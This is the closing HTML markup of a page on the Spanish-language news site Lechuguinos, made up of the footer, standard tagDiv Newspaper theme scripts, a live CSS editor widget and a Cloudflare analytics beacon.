    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69712dab9b688
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69712dab9b823"></textarea>
						<div id="td_live_css_uid_1_69712dab9b823" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69712dab9b823');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69712dab9b823");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>